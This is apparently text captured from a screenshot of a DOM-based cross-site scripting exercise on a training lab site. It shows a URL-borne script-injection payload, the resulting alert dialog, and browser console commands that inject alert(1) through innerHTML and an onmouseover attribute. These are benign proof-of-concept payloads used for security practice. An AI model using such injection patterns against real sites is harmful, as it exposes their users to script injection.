 labs.hacktify.in/HTML/xss_lab/lab_11/lab_11.php?var%20s=document.createElement(%27script%27);s.innerHTML=%27alert(1)%27;document.body.appendChild(s);
HACKTI
cybersecu
labs.hacktify.in says
1
OK
This is a DOM X
alert(1)
Elements Console Sources Network
2 1
top Filter Default levels 2 Issues: 1 1
GET lab_11.php:7
https://labs.hacktify.in/HTML/xss_lab/lab_11/assets/css/animate.css
net::ERR_ABORTED 404 (Not Found)
Uncaught TypeError: Cannot read properties of null (reading dom.js:27
'toLowerCase')
at dom.js:27:36
> document.getElementById("p1").innerHTML = "alert(1)"
'alert(1)'
> document.getElementById('p1').setAttribute('onmouseover','alert(1)')
undefined
>